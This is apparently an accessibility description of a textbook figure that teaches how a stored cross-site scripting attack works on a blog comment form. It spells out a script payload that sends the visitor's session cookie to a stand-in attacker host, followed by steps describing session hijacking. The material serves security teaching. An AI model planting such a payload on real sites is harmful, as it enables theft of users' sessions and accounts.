Long description

Two browser windows are shown in the image, with the different steps to be followed in stored X S S attack in action. Browser 1: The address text box is empty. The Content on the page is as follows:
Line 1: Ricardo's blog
Line 2: Security is so easy
Line 3: By colon Ricardo
Line 4: Everyone says security is hard, but I think they are wrong dot Please comment dot dot dot
Line 5: 0 comments
Line 6: Add a comment
Line 7: Name colon text box that reads Nice guy
Line 8: Message colon
There is text box below with code block that reads.
open angle bracket script close angle bracket var i equals new Image open angle bracket close angle bracket semi colon i dot src equals double quotes http colon forward slash forward slash crooks Rus dot xx forward slash steal dot php question mark cookie equals double quotes plus document dot cookie semi colon open angle bracket forward slash script close angle bracket You are so right exclamation mark
Submit button.
Browser 2: The address text box is empty. Content shown in the page is as follows:
Line 1: Ricardo's blog
Line 2: Security is so easy
Line 3: By colon Ricardo
Line 4: Everyone says security is hard, but I think they are wrong dot Please comment dot dot dot
Line 5: 1 comment by colon Nice guy
Line 6: Smiley icon You are so right exclamation mark
There is a text below Browser 2 that reads Here we are displaying an image so you can see the image that represents the hidden script dot It is more common to instead display a tiny transparent image.
The steps for X S S attack in action are as follows.
Step 1: A blog site allows comments on posts by users through a form. Text is written above Browser 1
Step 2: Malicious user double quotes comments double quotes are stored to the blog database without any filtering
Step 3: Every time the comment is displayed to any user the malicious code is executed
Step 4: The malicious code executed on the client computer transmits the logged dash in user's session cookie to a malicious user's server. The cooking mentioned in the image reads a o f 2 0 1 a 9 b 1 0 c 3 4
Step 5: The attacker can use the session cookie to circumvent authentication thereby accessing the server as though logged in by the other user. This is shown by image that is labeled Malicious server.
Back